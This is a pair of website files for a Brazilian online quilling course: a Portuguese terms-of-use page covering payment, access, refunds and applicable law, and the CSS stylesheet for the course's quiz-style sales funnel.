
<file: termos.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Termos de Uso — Universo do Quilling</title>
  <link rel="icon" href="assets/favicon.png" type="image/png">
  <link rel="stylesheet" href="css/style.css">
</head>
<body>
<main class="legal">
  <h1>Termos de Uso</h1>
  <p class="legal-date">Última atualização: 5 de novembro de 2026</p>

  <h2>1. Quem oferece o serviço</h2>
  <p>Este site e o treinamento Universo do Quilling são oferecidos pela empresa inscrita no CNPJ 61.690.521/0001-02. Contato: <a href="mailto:suporte.universoquilling@gmail.com">suporte.universoquilling@gmail.com</a> ou WhatsApp +55 47 9986-2895.</p>

  <h2>2. O produto</h2>
  <p>O Universo do Quilling é um treinamento digital em videoaulas sobre a técnica de Quilling, acompanhado dos materiais de apoio descritos na página de venda. Os materiais usados nas peças, como papel e cola, não estão incluídos e são comprados à parte.</p>

  <h2>3. Compra e pagamento</h2>
  <p>O pagamento é único e processado pela plataforma de checkout Wiapy, que apresenta o valor final e as condições de parcelamento antes da conclusão da compra. Não há mensalidade.</p>

  <h2>4. Acesso</h2>
  <p>Os dados de acesso são enviados ao e-mail informado na compra, após a confirmação do pagamento. O acesso é pessoal e não pode ser compartilhado.</p>

  <h2>5. Resultados</h2>
  <p>O treinamento ensina uma técnica artesanal. Não garantimos vendas, renda ou lucro. Os resultados variam de pessoa para pessoa e dependem de fatores como dedicação, prática e mercado.</p>

  <h2>6. Reembolso</h2>
  <p>As condições estão na <a href="reembolso.html">Política de Reembolso</a>.</p>

  <h2>7. Propriedade intelectual</h2>
  <p>As aulas e os materiais são protegidos por direitos autorais. Não é permitido copiar, revender ou distribuir esse conteúdo sem autorização por escrito.</p>

  <h2>8. Alterações</h2>
  <p>Estes termos podem ser atualizados. A data no início da página indica a versão em vigor.</p>

  <h2>9. Lei aplicável</h2>
  <p>Aplica-se a lei brasileira, incluindo o Código de Defesa do Consumidor. Eventuais disputas podem ser levadas ao foro do domicílio do consumidor.</p>

  <p><a href="index.html">Voltar para a página inicial</a></p>
</main>
</body>
</html>
</file>
<file: css/style.css>
/* ==========================================================
   Universo do Quilling — Quiz
   ========================================================== */

:root {
  --theme: #9800E5;
  --theme-10: rgba(152, 0, 229, 0.1);
  --theme-50: rgba(152, 0, 229, 0.5);
  --bg: #F9F3FD;
  --title: #000000;
  --text: #09090b;
  --muted: #6b7280;
  --green: #16a34a;
  --success: #17a34a;
  --success-hover: #2EAC5C;
  --success-dark: #0e9542;
  --line: #e9e7eb;
  --radius: 16px;
  --max: 28rem;
}

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; border: 0 solid; }

html { -webkit-text-size-adjust: 100%; scroll-behavior: smooth; }

/* Rodapé e páginas institucionais */
.site-footer { width: 100%; max-width: var(--max); margin: 0 auto; padding: 16px 0 0; border-top: 1px solid var(--line); color: var(--muted); font-size: 12px; line-height: 1.5; text-align: center; }
.site-footer nav { display: flex; flex-wrap: wrap; justify-content: center; gap: 4px 12px; margin-bottom: 8px; }
.site-footer a { color: var(--text); text-decoration: underline; }
.legal { width: 100%; max-width: 44rem; margin: 0 auto; padding: 32px 16px 48px; color: var(--text); line-height: 1.6; }
.legal h1 { margin-bottom: 8px; color: var(--title); font-size: 1.8rem; font-weight: 900; line-height: 1.15; }
.legal h2 { margin: 28px 0 8px; color: var(--title); font-size: 1.15rem; font-weight: 700; line-height: 1.25; }
.legal p, .legal ul { margin-top: 10px; }
.legal ul { padding-left: 20px; }
.legal a { color: var(--theme); text-decoration: underline; }
.legal-date { color: var(--muted); font-size: 14px; }

body {
  background: var(--bg);
  color: var(--muted);
  font-family: Inter, system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Noto Color Emoji";
  font-size: 16px;
  line-height: 1.4;
  -webkit-font-smoothing: antialiased;
  -webkit-tap-highlight-color: transparent;
}

img { display: block; max-width: 100%; }
button { font: inherit; color: inherit; background: none; cursor: pointer; }
a { color: inherit; text-decoration: none; }
[hidden] { display: none !important; }

/* ---------- Estrutura ---------- */

.quiz {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  gap: 16px;
  min-height: 95vh;
  min-height: 95svh;
  padding: 12px;
}

.quiz-header {
  width: 100%;
  max-width: var(--max);
  margin: 0 auto;
  padding-top: 12px;
}

.quiz-body {
  width: 100%;
  max-width: var(--max);
  margin: 0 auto;
}

.quiz-footer-space { height: 80px; }

/* ---------- Barra de progresso ---------- */

.progress {
  position: relative;
  height: 8px;
  border-radius: 9999px;
  overflow: hidden;
  background: var(--theme-10);
}

.progress-fill {
  height: 100%;
  width: 0;
  background: var(--theme);
  transition: width .7s cubic-bezier(.4, 0, .2, 1);
}

/* ---------- Etapas ---------- */

.step {
  display: none;
  flex-direction: column;
  gap: 6.4px;
  padding: 3.2px 0;
  opacity: 0;
  transition: opacity .2s cubic-bezier(.4, 0, .2, 1);
}

.step.active { display: flex; }
.step.visible { opacity: 1; }

.space-1 { height: 16px; }
.space-2 { height: 32px; }

/* ---------- Texto ---------- */

.text { padding: 12px 0; color: var(--text); word-break: break-word; }

h1, h2, h3 { color: var(--title); font-weight: 900; line-height: 1.1; text-align: center; }
h1 { font-size: 2rem; }
h2 { font-size: 1.6rem; }
h3 { font-size: 1.3rem; }

.text p, .alert p, .question-intro p { text-align: left; }
.step p:not(:first-child) { margin-top: 12px; }
.step[data-step="1"] .text p,
.step[data-step="8"] .text p,
.step[data-step="9"] .text p,
p.center { text-align: center; }

p.blank { height: 0; }
p.small { font-size: .75em; line-height: 22.4px; text-align: center; color: #000; }
p.muted { color: var(--muted); text-align: center; }

strong { font-weight: 700; }
h1 strong, h2 strong, h3 strong { font-weight: 900; }
.w700 { font-weight: 700; }

.theme { color: var(--theme); }
.green { color: var(--green); }
.hl { background: var(--theme); color: #fff; }
.hl-green { background: var(--green); color: #fff; }
.tag-green { background: var(--green); }
.tag-green strong { color: #fff; }

/* ---------- Imagem ---------- */

.image {
  position: relative;
  width: 100%;
  border-radius: var(--radius);
  overflow: hidden;
}

.image img { position: absolute; inset: 0; width: 100%; height: 100%; object-fit: cover; }

/* ---------- Botão ---------- */

.btn-wrap {
  --btn-bg: var(--theme);
  --btn-bg-hover: #A21AE8;
  --btn-shadow: #610993;
  position: relative;
  display: grid;
  transition: transform .2s cubic-bezier(.4, 0, .2, 1);
}

.btn-wrap.success {
  --btn-bg: var(--success);
  --btn-bg-hover: var(--success-hover);
  --btn-shadow: var(--success-dark);
}

.btn-wrap:active { transform: scale(.99); }

.btn-wrap.pulse::before {
  content: "";
  position: absolute;
  inset: 0;
  border-radius: var(--radius);
  background: var(--btn-bg);
  animation: bounceBtn 1s infinite;
  pointer-events: none;
}

.btn {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  min-height: 56px;
  padding: 8.8px 16px;
  border-radius: var(--radius);
  background: var(--btn-bg);
  color: #fff;
  font-size: 16px;
  font-weight: 500;
  line-height: 24px;
  text-align: center;
  transition: background-color .2s cubic-bezier(.4, 0, .2, 1);
}

.btn-wrap.bubble { padding-bottom: 8px; }
.btn-wrap.bubble .btn { box-shadow: 0 8px 0 0 var(--btn-shadow); }

@media (hover: hover) {
  .btn:hover { background: var(--btn-bg-hover); }
}

@keyframes bounceBtn {
  0% { opacity: 1; transform: scaleY(.95); }
  50% { opacity: 0; transform: scaleY(1.3) scaleX(1.04); }
  to { opacity: 0; transform: scaleY(.95); }
}

/* ---------- Pergunta / opções ---------- */

.question-intro { margin: 12px 0 24px; line-height: 1.25; }

.options { display: grid; gap: 8px; margin-bottom: 2px; }

.option {
  display: flex;
  width: 100%;
  text-align: left;
  color: #000;
  background: var(--theme-10);
  border: 1px solid var(--theme-50);
  border-radius: var(--radius);
  overflow: hidden;
  transition: transform .2s cubic-bezier(.4, 0, .2, 1), border-color .2s cubic-bezier(.4, 0, .2, 1);
}

.option.active { border-color: var(--theme); transform: scale(1.02); }

@media (hover: hover) {
  .option:hover { border-color: var(--theme); transform: scale(1.01); }
  .option.active:hover { transform: scale(1.02); }
}

.option-emoji {
  flex: 0 0 3.75rem;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 8px;
  font-size: 2rem;
  line-height: 48px;
}

.option-label {
  flex: 1;
  align-self: center;
  padding: 12px 12px 12px 0;
  font-size: 1rem;
  line-height: 1.4;
}

.option-icon {
  flex: 0 0 26px;
  align-self: center;
  position: relative;
  width: 26px;
  height: 26px;
  margin-right: 12px;
  background: var(--bg);
  border: 1px solid var(--theme);
  color: var(--theme);
}

.option-icon::after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  width: 16px;
  height: 16px;
  transform: translate(-50%, -50%);
  background: currentColor;
  -webkit-mask: var(--icon) center / contain no-repeat;
  mask: var(--icon) center / contain no-repeat;
}

.option-icon.arrow {
  border-radius: 9999px;
  --icon: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m9 18 6-6-6-6'/%3E%3C/svg%3E");
}

.option-icon.arrow::after { margin-left: 1.2px; }

.option-icon.check {
  border-radius: 6px;
  --icon: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M20 6 9 17l-5-5'/%3E%3C/svg%3E");
}

.option-icon.check::after { opacity: 0; transition: opacity .2s; }
.option.active .option-icon.check::after { opacity: 1; }

/* ---------- Depoimentos / carrossel ---------- */

.slider { position: relative; overflow: hidden; touch-action: pan-y; user-select: none; -webkit-user-select: none; }

.slider-track {
  display: flex;
  align-items: flex-start;
  will-change: transform;
}

.slide { flex: 0 0 auto; margin-right: 8px; }

.slider.quotes .slide { width: 83.06%; }

.quote {
  display: flex;
  align-items: flex-start;
  gap: 12px;
  padding: 16px;
  background: var(--bg);
  border: 1px solid var(--line);
  border-radius: var(--radius);
}

.quote-avatar { flex: 0 0 40px; width: 40px; height: 40px; border-radius: 9999px; object-fit: cover; }

.stars {
  width: 66.4px;
  height: 12px;
  margin-bottom: 4px;
  background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23facc15'%3E%3Cpath d='M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.12 2.12 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.12 2.12 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.12 2.12 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.12 2.12 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.12 2.12 0 0 0 1.597-1.16z'/%3E%3C/svg%3E") left center / 13.6px 12px repeat-x;
}

.quote-name { color: #000; font-weight: 600; line-height: 24px; }
.quote-text { padding-top: 8px; }

.slider.carousel { overflow: visible; margin: 0 -12px; }
.slider.carousel .slider-viewport { overflow: hidden; }
.slider.carousel .slide { width: 90%; }

.carousel-item {
  aspect-ratio: 1 / 1;
  border: 1px solid #ddd9df;
  border-radius: 8px;
  overflow: hidden;
}

.carousel-item img { width: 100%; height: 100%; object-fit: cover; pointer-events: none; }

.slider-dots {
  width: 80px;
  height: 8px;
  margin: 16px auto;
  overflow: hidden;
}

.slider-dots-track { display: flex; align-items: center; height: 8px; transition: transform .2s; }

.slider-dots span {
  flex: 0 0 8px;
  width: 8px;
  height: 8px;
  margin: 0 4px;
  border-radius: 50%;
  background: var(--theme);
  opacity: .25;
  transform: scale(0);
  transition: transform .2s, opacity .2s;
}

.slider-dots span.far { transform: scale(.33); }
.slider-dots span.near { transform: scale(.66); }
.slider-dots span.on { transform: scale(1); opacity: 1; }

/* ---------- Carregamento ---------- */

.loading { display: flex; flex-direction: column; gap: 8px; }
.loading-bar-wrap { padding: 4px 0; }

.loading-head {
  display: flex;
  justify-content: space-between;
  padding-bottom: 4px;
  color: #000;
  font-size: 14px;
  font-weight: 600;
  line-height: 20px;
}

.loading-bar { height: 12px; border-radius: 12px; background: var(--line); overflow: hidden; }
.loading-fill { width: 0; height: 100%; border-radius: 12px; background: var(--theme); }
.loading-desc { padding-bottom: 4px; color: var(--text); }
.loading-desc p { text-align: center; }

/* ---------- Alertas ---------- */

.alert {
  display: flex;
  align-items: flex-start;
  gap: 8px;
  padding: 16px;
  border: 1px solid;
  border-radius: var(--radius);
}

.alert-body { flex: 1; margin-top: -2px; padding: 0 3.2px; color: var(--text); }

.alert-success { background: #cafcd0; border-color: #9af3a8; }
.alert-light { background: #ebedef; border-color: #d1d5dc; }
.alert-danger { background: #ffe6e3; border-color: #fecdc8; color: #ec1129; }
.alert-danger .alert-body { padding: 0; color: inherit; }

.alert-icon { flex: 0 0 20px; display: flex; align-items: center; justify-content: center; width: 20px; height: 20px; }

/* ---------- Preço ---------- */

.price {
  background: var(--bg);
  border: 1px solid var(--theme);
  border-radius: var(--radius);
  overflow: hidden;
}

.price-featured {
  padding: 4px 0;
  background: var(--theme);
  color: #fff;
  font-size: 14px;
  font-weight: 600;
  line-height: 20px;
  text-align: center;
}

.price-row { display: flex; align-items: center; gap: 16px; padding: 8px; }
.price-title { flex: 1; padding: 4px; }

.price-box {
  padding: 8px;
  border-radius: 12px;
  background: rgba(233, 231, 235, .75);
  white-space: nowrap;
}

.price-before, .price-after { font-size: 12px; line-height: 1; opacity: .7; }
.price-after { text-align: right; }

.price-value { padding: 3.2px 0; color: #000; font-size: 24px; font-weight: 700; line-height: 1; }
.price-value span { font-size: .6em; }

/* ---------- FAQ ---------- */

.faq-item { padding: 8px 0; border-bottom: 1px solid rgba(221, 217, 223, .6); }
.faq-item:first-child { padding-top: 0; }

.faq-question {
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
  padding: 12px 0;
  text-align: left;
}

.faq-question span { color: #000; font-size: 18px; font-weight: 600; line-height: 1.25; }

.faq-icon {
  flex: 0 0 24px;
  width: 24px;
  height: 24px;
  margin-left: 16px;
  opacity: .5;
  background: #38353a;
  -webkit-mask: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m6 9 6 6 6-6'/%3E%3C/svg%3E") center / 12px no-repeat;
  mask: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m6 9 6 6 6-6'/%3E%3C/svg%3E") center / 12px no-repeat;
  transition: transform .15s, opacity .15s;
}

.faq-item.open .faq-icon { opacity: 1; transform: rotate(180deg); }

.faq-answer { display: grid; grid-template-rows: 0fr; transition: grid-template-rows .15s cubic-bezier(.4, 0, .2, 1); }
.faq-item.open .faq-answer { grid-template-rows: 1fr; }
.faq-answer > div { overflow: hidden; }
.faq-answer-inner { padding-bottom: 12px; }

/* ---------- Botão fixo ---------- */

.fixed-cta {
  position: fixed;
  left: 0;
  bottom: 0;
  z-index: 99;
  width: 100%;
  padding: 8px;
  background: linear-gradient(to top, var(--bg), transparent);
}

.fixed-cta-inner { max-width: var(--max); margin: 0 auto; }

/* ---------- Oferta especial (back redirect) ---------- */

.special { display: flex; flex-direction: column; gap: 6.4px; padding: 3.2px 0; }
.special p:not(:first-child) { margin-top: 12px; }

.warning-bar {
  padding: 10px 12px;
  border-radius: var(--radius);
  background: #ec1129;
  color: #fff;
  font-size: 15px;
  font-weight: 800;
  text-align: center;
  letter-spacing: .02em;
  animation: blink 1.2s ease-in-out infinite;
}

@keyframes blink { 50% { opacity: .75; } }

.strike { text-decoration: line-through; text-decoration-color: #ec1129; text-decoration-thickness: 2px; }

.timer {
  padding: 12px 16px;
  border: 1px dashed #ec1129;
  border-radius: var(--radius);
  background: #ffe6e3;
  color: #ec1129;
  text-align: center;
}

.timer-label { font-size: 14px; font-weight: 600; }
.timer-clock { font-size: 2.2rem; font-weight: 900; line-height: 1.1; font-variant-numeric: tabular-nums; }

.special-price { border-width: 2px; text-align: center; }
.special-price .price-featured { background: #ec1129; }
.special-price-body { padding: 16px 12px 18px; }
.special-price-old { color: var(--muted); font-size: 15px; }
.special-price-old + .special-price-old { margin-top: 2px; }
.special-price-now { margin-top: 8px; color: #000; font-size: 15px; font-weight: 600; }

.special-price-value {
  color: var(--green);
  font-size: 3.4rem;
  font-weight: 900;
  line-height: 1;
}

.special-price-value span { font-size: .45em; vertical-align: .9em; margin-right: 4px; }
.special-price-tag {
  display: inline-block;
  margin-top: 10px;
  padding: 4px 12px;
  border-radius: 9999px;
  background: var(--theme);
  color: #fff;
  font-size: 13px;
  font-weight: 700;
}

.pieces-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 8px; }
.pieces-grid img { width: 100%; aspect-ratio: 1 / 1; object-fit: cover; border: 1px solid #ddd9df; border-radius: 8px; }

.choice { display: grid; gap: 8px; }
.choice .alert-body p { margin-top: 6px; }

.quotes-list { display: grid; gap: 8px; }

/* ---------- Desktop ---------- */

@media (min-width: 768px) {
  .quiz { gap: 24px; padding: 20px; }
  .slider.carousel { margin: 0; }
}
</file>
